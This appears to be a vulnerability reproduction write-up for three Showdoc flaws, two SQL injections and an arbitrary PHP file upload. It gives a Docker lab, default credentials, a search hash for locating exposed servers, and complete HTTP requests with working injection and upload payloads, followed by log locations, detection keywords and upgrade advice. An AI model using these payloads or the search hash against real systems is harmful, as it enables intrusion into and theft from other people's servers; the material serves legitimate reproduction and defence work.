Showdoc: Vulnerability Overview
Showdoc is an online API documentation and technical documentation tool that is very suitable for IT teams. It can improve communication efficiency among team members and has a large user base, with over 10k stars on GitHub. Showdoc uses PHP and SQLite, and its historical versions have multiple SQL injection vulnerabilities and file upload vulnerabilities.
Affected Versions of Showdoc
- User UID parameter injection showdoc < 2.10.3
- Page sorting parameter injection showdoc < 2.9.3
- PageController arbitrary file upload < 2.8.3
Showdoc Search Syntax
http.favicon.hash:1969934080

Showdoc: Vulnerability Environment Setup
docker run -d --name showdoc --user=root --privileged=true -p 4999:80 -v /showdoc_data/html:/var/www/html/ star7th/showdoc:v2.9.2
Vulnerability Reproduction
User UID Parameter Injection showdoc < 2.10.3

After setup, visit: http://your-ip:4999/web/#/user/login
Default admin username and password: showdoc/123456

Add a new user after logging into the backend.

Capture and modify the parameters.

POST /server/index.php?s=/api/adminUser/addUser HTTP/1.1
Host: your-ip:4999
Content-Length: 115
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Origin: http://vul.zgao.top:4999
Referer: http://vul.zgao.top:4999/web/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_language=zh-CN; PHPSESSID=ca2c612d727c9bbb884949fe2652c317; cookie_token=cd0813543696238036e397dc82746084cf207dfc8e3a6c78fb2668b7ba0a953d
Connection: close
username=test&password=test&uid=10'+and+1=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(1000000000/2))))+and+'1'='1&name=test
Page Sorting Parameter Injection showdoc < 2.9.3
First, register an account (enabled by default)
http://your-ip:4999/web/#/user/register

/web/#/item/add After logging in, create a new project. After creating the project, you can view the project ID.

Fill in your project ID in item_id

SQLite does not have a built-in delay function, so delay blind injection is implemented through Cartesian product redundancy.
GET /server/?s=/api/page/sort&item_id=5&pages={"xxx')or(case+when+1=2+then(+select+a.tbl_name+from+sqlite_master+join+sqlite_master+a+join+sqlite_master+b+join+sqlite_master+c+order+by+1+desc)+else+1+end)--"��:"�bbb�"} HTTP/1.1
Host: your-ip:4999
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Referer: http://vul.zgao.top:4999/web/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ca2c612d727c9bbb884949fe2652c317; think_language=zh-CN; cookie_token=80da684ab65615523dfea7a870826c8d9ad821a65abc63ab951511448cf2fe74
Connection: close


From the git commit history, the author fixed this by formatting the parameter as a numeric type before concatenating it into the SQL query.


PageController Arbitrary File Upload
POST /index.php?s=/home/page/uploadImg HTTP/1.1 Host: x.x.x.x User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0 Content-Length: 240 Content-Type: multipart/form-data; boundary=--------------------------7 Accept-Encoding: gzip ----------------------------7 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<> php" Content-Type: text/plain ----------------------------7--

Traceability Investigation
server/Application/Runtime/Logs/Api/

If deployed using Docker, you can use docker logs to view.
Keywords for investigation:
- /api/page/sort
- /api/adminUser/addUser
- /home/page/uploadImg
Fix Method
Upgrade to the latest version.


